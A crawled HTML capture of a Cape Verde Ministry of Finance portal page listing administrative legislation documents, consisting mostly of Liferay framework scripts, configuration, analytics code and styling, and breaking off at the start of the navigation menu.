

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName=%2Fdocument_library%2Fview&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId=146367
body_size: 177296
content:
<!DOCTYPE html> <html class="ltr" dir="ltr" lang="pt-PT"> <head> <title>Legislação Administrativa - Legislações - Direção Nacional Administração Pública - Ministério das Finanças</title> <meta content="initial-scale=1.0, width=device-width" name="viewport" /> <meta content="text/html; charset=UTF-8" http-equiv="content-type" /> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/lodash.js" type="text/javascript"></script> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/util.js" type="text/javascript"></script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-web/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768870903338" rel="stylesheet" type = "text/css" /> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=false;</script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-builder/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768870903338" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768870903338" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/mf-theme/images/favicon.ico" rel="icon" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es" rel="canonical" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es" hreflang="x-default" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es" hreflang="pt-PT" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/fr/web/dnap/legisla%C3%A7%C3%B5es" hreflang="fr-FR" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/en/web/dnap/legisla%C3%A7%C3%B5es" hreflang="en-US" rel="alternate" /> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/clay.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1768870903338" id="liferayAUICSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/o/frontend-css-web/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703080" id="liferayPortalCSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio:%2Fcss%2Fmain.css&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2:%2Fdocument_library%2Fcss%2Fmain.css&amp;com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&amp;com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&amp;t=1693565028000" id="e92fe8" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">var Liferay=Liferay||{};
Liferay.Browser={acceptsGzip:function(){return true},getMajorVersion:function(){return 131},getRevision:function(){return"537.36"},getVersion:function(){return"131.0"},isAir:function(){return false},isChrome:function(){return true},isEdge:function(){return false},isFirefox:function(){return false},isGecko:function(){return true},isIe:function(){return false},isIphone:function(){return false},isLinux:function(){return false},isMac:function(){return true},isMobile:function(){return false},isMozilla:function(){return false},
isOpera:function(){return false},isRtf:function(){return true},isSafari:function(){return true},isSun:function(){return false},isWebKit:function(){return true},isWindows:function(){return false}};Liferay.Data=Liferay.Data||{};Liferay.Data.ICONS_INLINE_SVG=true;Liferay.Data.NAV_SELECTOR="#navigation";Liferay.Data.NAV_SELECTOR_MOBILE="#navigationCollapse";Liferay.Data.isCustomizationView=function(){return false};Liferay.Data.notices=[null];
Liferay.PortletKeys={DOCUMENT_LIBRARY:"com_liferay_document_library_web_portlet_DLPortlet",DYNAMIC_DATA_MAPPING:"com_liferay_dynamic_data_mapping_web_portlet_DDMPortlet",ITEM_SELECTOR:"com_liferay_item_selector_web_portlet_ItemSelectorPortlet"};Liferay.PropsValues={JAVASCRIPT_SINGLE_PAGE_APPLICATION_TIMEOUT:0,NTLM_AUTH_ENABLED:false,UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE:1048576E3};
Liferay.ThemeDisplay={getLayoutId:function(){return"24"},getLayoutRelativeControlPanelURL:function(){return"/group/dnap/~/control_panel/manage?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2"},getLayoutRelativeURL:function(){return"/web/dnap/legisla%C3%A7%C3%B5es"},getLayoutURL:function(){return"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es"},getParentLayoutId:function(){return"0"},isControlPanel:function(){return false},isPrivateLayout:function(){return"false"},
isVirtualLayout:function(){return false},getBCP47LanguageId:function(){return"pt-PT"},getCanonicalURL:function(){return"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es"},getCDNBaseURL:function(){return"https://www.mf.gov.cv"},getCDNDynamicResourcesHost:function(){return""},getCDNHost:function(){return""},getCompanyGroupId:function(){return"20135"},getCompanyId:function(){return"20099"},getDefaultLanguageId:function(){return"pt_PT"},getDoAsUserIdEncoded:function(){return""},getLanguageId:function(){return"pt_PT"},
getParentGroupId:function(){return"89129"},getPathContext:function(){return""},getPathImage:function(){return"/image"},getPathJavaScript:function(){return"/o/frontend-js-web"},getPathMain:function(){return"/c"},getPathThemeImages:function(){return"https://www.mf.gov.cv/o/mf-theme/images"},getPathThemeRoot:function(){return"/o/mf-theme"},getPlid:function(){return"92301"},getPortalURL:function(){return"https://www.mf.gov.cv"},getScopeGroupId:function(){return"89129"},getScopeGroupIdOrLiveGroupId:function(){return"89129"},
getSessionId:function(){return""},getSiteAdminURL:function(){return"https://www.mf.gov.cv/group/dnap/~/control_panel/manage?p_p_lifecycle\x3d0\x26p_p_state\x3dmaximized\x26p_p_mode\x3dview"},getSiteGroupId:function(){return"89129"},getURLControlPanel:function(){return"/group/control_panel?refererPlid\x3d92301"},getURLHome:function(){return"https://www.mf.gov.cv/web/mf"},getUserEmailAddress:function(){return""},getUserId:function(){return"20103"},getUserName:function(){return""},isAddSessionIdToURL:function(){return false},
isFreeformLayout:function(){return false},isImpersonated:function(){return false},isSignedIn:function(){return false},isStateExclusive:function(){return false},isStateMaximized:function(){return false},isStatePopUp:function(){return false}};var themeDisplay=Liferay.ThemeDisplay;
Liferay.AUI={getAvailableLangPath:function(){return"available_languages.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},getCombine:function(){return true},getComboPath:function(){return"/combo/?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899\x26"},getDateFormat:function(){return"%d-%m-%Y"},getEditorCKEditorPath:function(){return"/o/frontend-editor-ckeditor-web"},
getFilter:function(){var filter="raw";filter="min";return filter},getFilterConfig:function(){var instance=this;var filterConfig=null;if(!instance.getCombine())filterConfig={replaceStr:".js"+instance.getStaticResourceURLParams(),searchExp:"\\.js$"};return filterConfig},getJavaScriptRootPath:function(){return"/o/frontend-js-web"},getLangPath:function(){return"aui_lang.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},
getPortletRootPath:function(){return"/html/portlet"},getStaticResourceURLParams:function(){return"?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"}};Liferay.authToken="akudXE11";Liferay.currentURL="/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol\x3dtitle\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType\x3dasc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry\x3d5\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId\x3d146367";
Liferay.currentURLEncoded="%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146367";</script> <script src="/o/js_loader_modules?t=1768870903338" type="text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/jquery/jquery.js&/o/frontend-js-web/clay/popper.js&/o/frontend-js-web/clay/bootstrap.js&/o/frontend-js-web/loader/config.js&/o/frontend-js-web/loader/loader.js&/o/frontend-js-web/aui/aui/aui.js&/o/frontend-js-web/aui/aui-base-html5-shiv/aui-base-html5-shiv.js&/o/frontend-js-web/liferay/browser_selectors.js&/o/frontend-js-web/liferay/modules.js&/o/frontend-js-web/liferay/aui_sandbox.js&/o/frontend-js-web/clay/collapsible-search.js&/o/frontend-js-web/clay/side-navigation.js&/o/frontend-js-web/jquery/fm.js&/o/frontend-js-web/jquery/form.js&/o/frontend-js-web/misc/svg4everybody.js&/o/frontend-js-web/aui/arraylist-add/arraylist-add.js&/o/frontend-js-web/aui/arraylist-filter/arraylist-filter.js&/o/frontend-js-web/aui/arraylist/arraylist.js&/o/frontend-js-web/aui/array-extras/array-extras.js&/o/frontend-js-web/aui/array-invoke/array-invoke.js&/o/frontend-js-web/aui/attribute-base/attribute-base.js&/o/frontend-js-web/aui/attribute-complex/attribute-complex.js&/o/frontend-js-web/aui/attribute-core/attribute-core.js&/o/frontend-js-web/aui/attribute-observable/attribute-observable.js&/o/frontend-js-web/aui/attribute-extras/attribute-extras.js&/o/frontend-js-web/aui/base-base/base-base.js&/o/frontend-js-web/aui/base-pluginhost/base-pluginhost.js&/o/frontend-js-web/aui/classnamemanager/classnamemanager.js&/o/frontend-js-web/aui/datatype-xml-format/datatype-xml-format.js&/o/frontend-js-web/aui/datatype-xml-parse/datatype-xml-parse.js&/o/frontend-js-web/aui/dom-base/dom-base.js&/o/frontend-js-web/aui/dom-core/dom-core.js&/o/frontend-js-web/aui/dom-screen/dom-screen.js&/o/frontend-js-web/aui/dom-style/dom-style.js&/o/frontend-js-web/aui/event-base/event-base.js&/o/frontend-js-web/aui/event-custom-base/event-custom-base.js&/o/frontend-js-web/aui/event-custom-complex/event-custom-complex.js&/o/frontend-js-web/aui/event-delegate/event-delegate.js&/o/frontend-js-web/aui/event-focus/event-focus.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-hover/event-hover.js&/o/frontend-js-web/aui/event-key/event-key.js&/o/frontend-js-web/aui/event-mouseenter/event-mouseenter.js&/o/frontend-js-web/aui/event-mousewheel/event-mousewheel.js&/o/frontend-js-web/aui/event-outside/event-outside.js&/o/frontend-js-web/aui/event-resize/event-resize.js&/o/frontend-js-web/aui/event-simulate/event-simulate.js&/o/frontend-js-web/aui/event-synthetic/event-synthetic.js&/o/frontend-js-web/aui/intl/intl.js&/o/frontend-js-web/aui/io-base/io-base.js&/o/frontend-js-web/aui/io-form/io-form.js&/o/frontend-js-web/aui/io-queue/io-queue.js&/o/frontend-js-web/aui/io-upload-iframe/io-upload-iframe.js&/o/frontend-js-web/aui/io-xdr/io-xdr.js&/o/frontend-js-web/aui/json-parse/json-parse.js&/o/frontend-js-web/aui/json-stringify/json-stringify.js&/o/frontend-js-web/aui/node-base/node-base.js&/o/frontend-js-web/aui/node-core/node-core.js&/o/frontend-js-web/aui/node-event-delegate/node-event-delegate.js&/o/frontend-js-web/aui/node-event-simulate/node-event-simulate.js&/o/frontend-js-web/aui/node-focusmanager/node-focusmanager.js&/o/frontend-js-web/aui/node-pluginhost/node-pluginhost.js&/o/frontend-js-web/aui/node-screen/node-screen.js&/o/frontend-js-web/aui/node-style/node-style.js&/o/frontend-js-web/aui/oop/oop.js&/o/frontend-js-web/aui/plugin/plugin.js&/o/frontend-js-web/aui/pluginhost-base/pluginhost-base.js&/o/frontend-js-web/aui/pluginhost-config/pluginhost-config.js&/o/frontend-js-web/aui/querystring-stringify-simple/querystring-stringify-simple.js&/o/frontend-js-web/aui/queue-promote/queue-promote.js&/o/frontend-js-web/aui/selector-css2/selector-css2.js&/o/frontend-js-web/aui/selector-css3/selector-css3.js&/o/frontend-js-web/aui/selector-native/selector-native.js&/o/frontend-js-web/aui/selector/selector.js&/o/frontend-js-web/aui/widget-base/widget-base.js&/o/frontend-js-web/aui/widget-htmlparser/widget-htmlparser.js&/o/frontend-js-web/aui/widget-skin/widget-skin.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-uievents/widget-uievents.js&/o/frontend-js-web/aui/yui-throttle/yui-throttle.js&/o/frontend-js-web/aui/aui-base-core/aui-base-core.js&/o/frontend-js-web/aui/aui-base-lang/aui-base-lang.js&/o/frontend-js-web/aui/aui-classnamemanager/aui-classnamemanager.js&/o/frontend-js-web/aui/aui-component/aui-component.js&/o/frontend-js-web/aui/aui-debounce/aui-debounce.js&/o/frontend-js-web/aui/aui-delayed-task-deprecated/aui-delayed-task-deprecated.js&/o/frontend-js-web/aui/aui-event-base/aui-event-base.js&/o/frontend-js-web/aui/aui-event-input/aui-event-input.js&/o/frontend-js-web/aui/aui-form-validator/aui-form-validator.js&/o/frontend-js-web/aui/aui-node-base/aui-node-base.js&/o/frontend-js-web/aui/aui-node-html5/aui-node-html5.js&/o/frontend-js-web/aui/aui-selector/aui-selector.js&/o/frontend-js-web/aui/aui-timer/aui-timer.js&/o/frontend-js-web/liferay/dependency.js&/o/frontend-js-web/liferay/dom_task_runner.js&/o/frontend-js-web/liferay/events.js&/o/frontend-js-web/liferay/language.js&/o/frontend-js-web/liferay/lazy_load.js&/o/frontend-js-web/liferay/liferay.js&/o/frontend-js-web/liferay/util.js&/o/frontend-js-web/liferay/global.bundle.js&/o/frontend-js-web/liferay/portal.js&/o/frontend-js-web/liferay/portlet.js&/o/frontend-js-web/liferay/workflow.js&/o/frontend-js-web/liferay/address.js&/o/frontend-js-web/liferay/form.js&/o/frontend-js-web/liferay/form_placeholders.js&/o/frontend-js-web/liferay/icon.js&/o/frontend-js-web/liferay/menu.js&/o/frontend-js-web/liferay/notice.js&/o/frontend-js-web/liferay/poller.js&/o/frontend-js-web/aui/async-queue/async-queue.js&/o/frontend-js-web/aui/base-build/base-build.js&/o/frontend-js-web/aui/cookie/cookie.js&/o/frontend-js-web/aui/event-touch/event-touch.js&/o/frontend-js-web/aui/overlay/overlay.js&/o/frontend-js-web/aui/querystring-stringify/querystring-stringify.js&/o/frontend-js-web/aui/widget-child/widget-child.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-position-align/widget-position-align.js&/o/frontend-js-web/aui/widget-position-constrain/widget-position-constrain.js&/o/frontend-js-web/aui/widget-position/widget-position.js&/o/frontend-js-web/aui/widget-stack/widget-stack.js&/o/frontend-js-web/aui/widget-stdmod/widget-stdmod.js&/o/frontend-js-web/aui/aui-aria/aui-aria.js&/o/frontend-js-web/aui/aui-io-plugin-deprecated/aui-io-plugin-deprecated.js&/o/frontend-js-web/aui/aui-io-request/aui-io-request.js&/o/frontend-js-web/aui/aui-loading-mask-deprecated/aui-loading-mask-deprecated.js&/o/frontend-js-web/aui/aui-overlay-base-deprecated/aui-overlay-base-deprecated.js&/o/frontend-js-web/aui/aui-overlay-context-deprecated/aui-overlay-context-deprecated.js&/o/frontend-js-web/aui/aui-overlay-manager-deprecated/aui-overlay-manager-deprecated.js&/o/frontend-js-web/aui/aui-overlay-mask-deprecated/aui-overlay-mask-deprecated.js&/o/frontend-js-web/aui/aui-parse-content/aui-parse-content.js&/o/frontend-js-web/liferay/layout_exporter.js&/o/frontend-js-web/liferay/session.js&/o/frontend-js-web/liferay/deprecated.js" type = "text/javascript"></script> <script data-senna-track="temporary" src="/o/js_bundle_config?t=1768870903553" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript"></script> <script data-senna-track="permanent" id="googleAnalyticsScript" type="text/javascript">(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){var arrayValue=i[r].q||[];i[r].q=arrayValue;i[r].q.push(arguments)};i[r].l=1*new Date;a=s.createElement(o);m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-127305255-2","auto");ga("send","pageview");Liferay.on("endNavigate",function(event){ga("set","page",event.path);ga("send","pageview")});</script> <style data-senna-track="temporary"> .breadcrumb-arrows li { background-color: #EFEFEF; margin-bottom: 3px; overflow: visible; } .breadcrumb-arrows li + li::before { content: none; } .breadcrumb-arrows li > a { border-right: 4px solid #FFF; display: block; max-width: 100%; position: relative; } .breadcrumb-arrows .entry { line-height: 40px; overflow: hidden; padding-left: 30px; padding-right: 7px; text-overflow: ellipsis; white-space: nowrap; } .breadcrumb-arrows a::after { border-bottom: 20px inset transparent; border-left: 20px solid #EFEFEF; border-top: 20px inset transparent; content: ''; height: 0; position: absolute; right: -20px; top: 0; width: 0; z-index: 2; } .breadcrumb-arrows li:nth-child(n+2) a::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child { border-bottom-right-radius: 4px; border-right-width: 0; border-top-right-radius: 4px; position: relative; } .breadcrumb-arrows li:last-child::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child .entry { padding-right: 23px; } .breadcrumb-arrows li:first-child { border-bottom-left-radius: 4px; border-top-left-radius: 4px; } .breadcrumb-arrows li:first-child::before { border-left-width: 0; } .breadcrumb-arrows li:first-child .entry { padding-left: 23px; } .breadcrumb-arrows .active { background-color: #007ACC; } .breadcrumb-arrows .active a, .breadcrumb-arrows .active .entry { color: #FFF; } .breadcrumb-arrows .active a::after { border-left-color: #007ACC; } .portlet-barebone .breadcrumb-arrows li > a, .portlet-borderless .breadcrumb-arrows li > a, .taglib-portlet-preview .breadcrumb-arrows li > a { border-right-color: #F5F7F8; } .portlet-barebone .breadcrumb-arrows li:last-child::before, .portlet-barebone .breadcrumb-arrows li:nth-child(n+2) a::before, .portlet-borderless .breadcrumb-arrows li:last-child::before, .portlet-borderless .breadcrumb-arrows li:nth-child(n+2) a::before, .taglib-portlet-preview .breadcrumb-arrows li:last-child::before, .taglib-portlet-preview .breadcrumb-arrows li:nth-child(n+2) a::before { border-left-color: #F5F7F8; } </style> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1768870903338" id="liferayThemeCSS" rel="stylesheet" type="text/css" /> <style data-senna-track="temporary" type="text/css">.navbar-breakpoint-down-d-none{display:none}#generatedLexiconSidenavTogglerId1{display:none}#generatedLexiconSidenavTogglerId2{display:none}#generatedLexiconSidenavTogglerId3{display:none}#generatedLexiconSidenavTogglerId4{display:none}.lexicon-icon lexicon-icon-info-circle-open{display:none}.text-default{display:none}.lfr-card-modified-by-text,.lfr-card-subtitle-text,.lfr-card-workflow-text{display:none}.status,.workflow-status-approved,.approved,.workflow-value{display:none}.document-info{display:none}.btn-default:not([disabled]):not(.disabled):active,.btn-default:not([disabled]):not(.disabled).active,.show>.btn-default.dropdown-toggle{z-index:inherit}.info-panel{z-index:inherit}.logo-paginas-internas{display:none}.mf:not(.liferay-instance) .site-title img{max-width:160px !important}.mf:not(.liferay-instance) header .logo{margin-top:5px}</style> <script type="text/javascript">Liferay.Loader.require("frontend-js-spa-web@2.0.17/liferay/init.es",function(frontendJsSpaWeb2017LiferayInitEs){(function(){var frontendJsSpaWebLiferayInitEs=frontendJsSpaWeb2017LiferayInitEs;(function(){var $=AUI.$;var _=AUI._;Liferay.SPA=Liferay.SPA||{};Liferay.SPA.cacheExpirationTime=-1;Liferay.SPA.clearScreensCache=true;Liferay.SPA.debugEnabled=false;Liferay.SPA.excludedPaths=["/documents","/image"];Liferay.SPA.loginRedirect="";Liferay.SPA.navigationExceptionSelectors=':not([target\x3d"_blank"]):not([data-senna-off]):not([data-resource-href]):not([data-cke-saved-href]):not([data-cke-saved-href])';
Liferay.SPA.requestTimeout=0;Liferay.SPA.userNotification={message:"Parece que isso est\u00e1 levando mais tempo do que o esperado.",timeout:3E4,title:"Opa"};frontendJsSpaWebLiferayInitEs.default.init(function(app){app.setPortletsBlacklist({"com_liferay_site_navigation_directory_web_portlet_SitesDirectoryPortlet":true,"com_liferay_nested_portlets_web_portlet_NestedPortletsPortlet":true,"com_liferay_login_web_portlet_LoginPortlet":true,"com_liferay_login_web_portlet_FastLoginPortlet":true});app.setValidStatusCodes([221,
490,494,499,491,492,493,495,220])})})()})()},function(error){console.error(error)});</script><link data-senna-track="permanent" href="https://www.mf.gov.cv/combo?browserId=other&minifierType=css&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-simulation-theme-contributor/css/simulation_panel.css&/o/product-navigation-product-menu-theme-contributor/product_navigation_product_menu.css&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.css" rel="stylesheet" type = "text/css" /> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.js" type = "text/javascript"></script> <script type="text/javascript">Liferay.on("ddmFieldBlur",function(event){if(window.Analytics)Analytics.send("fieldBlurred","Form",{fieldName:event.fieldName,focusDuration:event.focusDuration,formId:event.formId,page:event.page-1})});Liferay.on("ddmFieldFocus",function(event){if(window.Analytics)Analytics.send("fieldFocused","Form",{fieldName:event.fieldName,formId:event.formId,page:event.page-1})});
Liferay.on("ddmFormPageShow",function(event){if(window.Analytics)Analytics.send("pageViewed","Form",{formId:event.formId,page:event.page,title:event.title})});Liferay.on("ddmFormSubmit",function(event){if(window.Analytics)Analytics.send("formSubmitted","Form",{formId:event.formId})});Liferay.on("ddmFormView",function(event){if(window.Analytics)Analytics.send("formViewed","Form",{formId:event.formId,title:event.title})});</script> <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"> </head> <body class=" controls-visible yui3-skin-sam signed-out public-page site"> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/countries.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768870903338' type="text/javascript"></script> <div class="mf mf-mobile-hamburguer-menu"> <nav id="mf-mobile-menu" class="mf-mobile-menu--dark hidden-md hidden-lg d-none"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_" > <span 